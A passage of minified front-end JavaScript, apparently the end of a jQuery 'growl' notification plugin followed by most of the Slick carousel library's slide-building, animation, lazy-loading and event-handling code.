f;null==d&&(d="in"),f=b.transition(a),a["in"===d?"removeClass":"addClass"](c),a.offset().position,a["in"===d?"addClass":"removeClass"](c),null!=e&&(null!=f?a.one(f,e):e())},c.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=a("#growls")},c.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=a(this.html())},c.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},c}(),a.growl=function(a){return null==a&&(a={}),c.growl(a)},a.growl.error=function(b){var c;return null==b&&(b={}),c={title:"Error!",style:"error"},a.growl(a.extend(c,b))},a.growl.notice=function(b){var c;return null==b&&(b={}),c={title:"Notice!",style:"notice"},a.growl(a.extend(c,b))},a.growl.warning=function(b){var c;return null==b&&(b={}),c={title:"Warning!",style:"warning"},a.growl(a.extend(c,b))}}.call(this),!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function b(b,d){var e,f=this;f.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(b),appendDots:a(b),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},f.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(f,f.initials),f.activeBreakpoint=null,f.animType=null,f.animProp=null,f.breakpoints=[],f.breakpointSettings=[],f.cssTransitions=!1,f.hidden="hidden",f.paused=!1,f.positionProp=null,f.respondTo=null,f.rowCount=1,f.shouldClick=!0,f.$slider=a(b),f.$slidesCache=null,f.transformType=null,f.transitionType=null,f.visibilityChange="visibilitychange",f.windowWidth=0,f.windowTimer=null,e=a(b).data("slick")||{},f.options=a.extend({},f.defaults,e,d),f.currentSlide=f.options.initialSlide,f.originalSettings=f.options,"undefined"!=typeof document.mozHidden?(f.hidden="mozHidden",f.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(f.hidden="webkitHidden",f.visibilityChange="webkitvisibilitychange"),f.autoPlay=a.proxy(f.autoPlay,f),f.autoPlayClear=a.proxy(f.autoPlayClear,f),f.changeSlide=a.proxy(f.changeSlide,f),f.clickHandler=a.proxy(f.clickHandler,f),f.selectHandler=a.proxy(f.selectHandler,f),f.setPosition=a.proxy(f.setPosition,f),f.swipeHandler=a.proxy(f.swipeHandler,f),f.dragHandler=a.proxy(f.dragHandler,f),f.keyHandler=a.proxy(f.keyHandler,f),f.autoPlayIterator=a.proxy(f.autoPlayIterator,f),f.instanceUid=c++,f.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,f.registerBreakpoints(),f.init(!0),f.checkResponsive(!0)}var c=0;return b}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({
left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var b,c,d=this;if(d.options.dots===!0&&d.slideCount>d.options.slidesToShow){for(c='<ul class="'+d.options.dotsClass+'">',b=0;b<=d.getDotCount();b+=1)c+="<li>"+d.options.customPaging.call(this,d,b)+"</li>";c+="</ul>",d.$dots=a(c).appendTo(d.options.appendDots),d.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var a,b,c,d,e,f,g,h=this;if(d=document.createDocumentFragment(),f=h.$slider.children(),h.options.rows>1){for(g=h.options.slidesPerRow*h.options.rows,e=Math.ceil(f.length/g),a=0;e>a;a++){var i=document.createElement("div");for(b=0;b<h.options.rows;b++){var j=document.createElement("div");for(c=0;c<h.options.slidesPerRow;c++){var k=a*g+(b*h.options.slidesPerRow+c);f.get(k)&&j.appendChild(f.get(k))}i.appendChild(j)}d.appendChild(i)}h.$slider.html(d),h.$slider.children().children().children().css({width:100/h.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var d,e,f,g=this,h=!1,i=g.$slider.width(),j=window.innerWidth||a(window).width();if("window"===g.respondTo?f=j:"slider"===g.respondTo?f=i:"min"===g.respondTo&&(f=Math.min(j,i)),g.options.responsive&&g.options.responsive.length&&null!==g.options.responsive){e=null;for(d in g.breakpoints)g.breakpoints.hasOwnProperty(d)&&(g.originalSettings.mobileFirst===!1?f<g.breakpoints[d]&&(e=g.breakpoints[d]):f>g.breakpoints[d]&&(e=g.breakpoints[d]));null!==e?null!==g.activeBreakpoint?(e!==g.activeBreakpoint||c)&&(g.activeBreakpoint=e,"unslick"===g.breakpointSettings[e]?g.unslick(e):(g.options=a.extend({},g.originalSettings,g.breakpointSettings[e]),b===!0&&(g.currentSlide=g.options.initialSlide),g.refresh(b)),h=e):(g.activeBreakpoint=e,"unslick"===g.breakpointSettings[e]?g.unslick(e):(g.options=a.extend({},g.originalSettings,g.breakpointSettings[e]),b===!0&&(g.currentSlide=g.options.initialSlide),g.refresh(b)),h=e):null!==g.activeBreakpoint&&(g.activeBreakpoint=null,g.options=g.originalSettings,b===!0&&(g.currentSlide=g.options.initialSlide),g.refresh(b),h=e),b||h===!1||g.$slider.trigger("breakpoint",[g,h])}},b.prototype.changeSlide=function(b,c){var d,e,f,g=this,h=a(b.target);switch(h.is("a")&&b.preventDefault(),h.is("li")||(h=h.closest("li")),f=0!==g.slideCount%g.options.slidesToScroll,d=f?0:(g.slideCount-g.currentSlide)%g.options.slidesToScroll,b.data.message){case"previous":e=0===d?g.options.slidesToScroll:g.options.slidesToShow-d,g.slideCount>g.options.slidesToShow&&g.slideHandler(g.currentSlide-e,!1,c);break;case"next":e=0===d?g.options.slidesToScroll:d,g.slideCount>g.options.slidesToShow&&g.slideHandler(g.currentSlide+e,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||h.index()*g.options.slidesToScroll;g.slideHandler(g.checkNavigable(i),!1,c),h.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var b,c,d=this;if(b=d.getNavigableIndexes(),c=0,a>b[b.length-1])a=b[b.length-1];else for(var e in b){if(a<b[e]){a=c;break}c=b[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var a,b=this;b.options.rows>1&&(a=b.$slides.children().children(),a.removeAttr("style"),b.$slider.html(a))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.options.arrows===!0&&(c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove())),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var b,c,d,e=this,f=0;return e.slideOffset=0,c=e.$slides.first().outerHeight(!0),e.options.infinite===!0?(e.slideCount>e.options.slidesToShow&&(e.slideOffset=-1*e.slideWidth*e.options.slidesToShow,f=-1*c*e.options.slidesToShow),0!==e.slideCount%e.options.slidesToScroll&&a+e.options.slidesToScroll>e.slideCount&&e.slideCount>e.options.slidesToShow&&(a>e.slideCount?(e.slideOffset=-1*(e.options.slidesToShow-(a-e.slideCount))*e.slideWidth,f=-1*(e.options.slidesToShow-(a-e.slideCount))*c):(e.slideOffset=-1*e.slideCount%e.options.slidesToScroll*e.slideWidth,f=-1*e.slideCount%e.options.slidesToScroll*c))):a+e.options.slidesToShow>e.slideCount&&(e.slideOffset=(a+e.options.slidesToShow-e.slideCount)*e.slideWidth,f=(a+e.options.slidesToShow-e.slideCount)*c),e.slideCount<=e.options.slidesToShow&&(e.slideOffset=0,f=0),e.options.centerMode===!0&&e.options.infinite===!0?e.slideOffset+=e.slideWidth*Math.floor(e.options.slidesToShow/2)-e.slideWidth:e.options.centerMode===!0&&(e.slideOffset=0,e.slideOffset+=e.slideWidth*Math.floor(e.options.slidesToShow/2)),b=e.options.vertical===!1?-1*a*e.slideWidth+e.slideOffset:-1*a*c+f,e.options.variableWidth===!0&&(d=e.slideCount<=e.options.slidesToShow||e.options.infinite===!1?e.$slideTrack.children(".slick-slide").eq(a):e.$slideTrack.children(".slick-slide").eq(a+e.options.slidesToShow),b=d[0]?-1*d[0].offsetLeft:0,e.options.centerMode===!0&&(d=e.options.infinite===!1?e.$slideTrack.children(".slick-slide").eq(a):e.$slideTrack.children(".slick-slide").eq(a+e.options.slidesToShow+1),b=d[0]?-1*d[0].offsetLeft:0,b+=(e.$list.width()-d.outerWidth())/2)),b},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var a,b=this,c=0,d=0,e=[];for(b.options.infinite===!1?a=b.slideCount:(c=-1*b.options.slidesToScroll,d=-1*b.options.slidesToScroll,a=2*b.slideCount);a>c;)e.push(c),c=d+b.options.slidesToScroll,d+=b.options.slidesToScroll<=b.options.slidesToShow?b.options.slidesToScroll:b.options.slidesToShow;return e},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var b,c,d,e=this;return d=e.options.centerMode===!0?e.slideWidth*Math.floor(e.options.slidesToShow/2):0,e.options.swipeToSlide===!0?(e.$slideTrack.find(".slick-slide").each(function(b,f){return f.offsetLeft-d+a(f).outerWidth()/2>-1*e.swipeLeft?(c=f,!1):void 0}),b=Math.abs(a(c).attr("data-slick-index")-e.currentSlide)||1):e.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}}))},b.prototype.lazyLoad=function(){function b(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:0},100,function(){b.attr("src",c).animate({opacity:1},200,function(){b.removeAttr("data-lazy").removeClass("slick-loading")})})},d.src=c})}var c,d,e,f,g=this;g.options.centerMode===!0?g.options.infinite===!0?(e=g.currentSlide+(g.options.slidesToShow/2+1),f=e+g.options.slidesToShow+2):(e=Math.max(0,g.currentSlide-(g.options.slidesToShow/2+1)),f=2+(g.options.slidesToShow/2+1)+g.currentSlide):(e=g.options.infinite?g.options.slidesToShow+g.currentSlide:g.currentSlide,f=e+g.options.slidesToShow,g.options.fade===!0&&(e>0&&e--,f<=g.slideCount&&f++)),c=g.$slider.find(".slick-slide").slice(e,f),b(c),g.slideCount<=g.options.slidesToShow?(d=g.$slider.find(".slick-slide"),b(d)):g.currentSlide>=g.slideCount-g.options.slidesToShow?(d=g.$slider.find(".slick-cloned").slice(0,g.options.slidesToShow),b(d)):0===g.currentSlide&&(d=g.$slider.find(".slick-cloned").slice(-1*g.options.slidesToShow),b(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay(),b.options.accessibility===!0&&b.initADA()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var b,c,d=this;b=a("img[data-lazy]",d.$slider).length,b>0&&(c=a("img[data-lazy]",d.$slider).first(),c.attr("src",c.attr("data-lazy")).removeClass("slick-loading").load(function(){c.removeAttr("data-lazy"),d.progressiveLazyLoad(),d.options.adaptiveHeight===!0&&d.setPosition()}).error(function(){c.removeAttr("data-lazy"),d.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var b,c,d,e=this,f=e.options.responsive||null;if("array"===a.type(f)&&f.length){e.respondTo=e.options.respondTo||"window";for(b in f)if(d=e.breakpoints.length-1,c=f[b].breakpoint,f.hasOwnProperty(b)){for(;d>=0;)e.breakpoints[d]&&e.breakpoints[d]===c&&e.breakpoints.splice(d,1),d--;e.breakpoints.push(c),e.breakpointSettings[c]=f[b].settings}e.breakpoints.sort(function(a,b){return e.options.mobileFirst?a-b:b-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b]),b.options.autoplay===!0&&b.focusHandler()},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,!(d.slideCount<1||0>a||a>d.slideCount-1)&&(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var b,c,d=this,e={};d.options.rtl===!0&&(a=-a),b="left"==d.positionProp?Math.ceil(a)+"px":"0px",c="top"==d.positionProp?Math.ceil(a)+"px":"0px",e[d.positionProp]=a,d.transformsEnabled===!1?d.$slideTrack.css(e):(e={},d.cssTransitions===!1?(e[d.animType]="translate("+b+", "+c+")",d.$slideTrack.css(e)):(e[d.animType]="translate3d("+b+", "+c+", 0px)",d.$slideTrack.css(e)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var b,c=this;c.$slides.each(function(d,e){b=-1*c.slideWidth*d,c.options.rtl===!0?a(e).css({position:"relative",right:b,top:0,zIndex:c.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:b,top:0,zIndex:c.options.zIndex-2,opacity:0})}),c.$slides.eq(c.currentSlide).css({zIndex:c.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(b,c,d){var e,f,g=this;if("responsive"===b&&"array"===a.type(c))for(f in c)if("array"!==a.type(g.options.responsive))g.options.responsive=[c[f]];else{for(e=g.options.responsive.length-1;e>=0;)g.options.responsive[e].breakpoint===c[f].breakpoint&&g.options.responsive.splice(e,1),e--;g.options.responsive.push(c[f])}else g.options[b]=c;d===!0&&(g.unload(),g.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 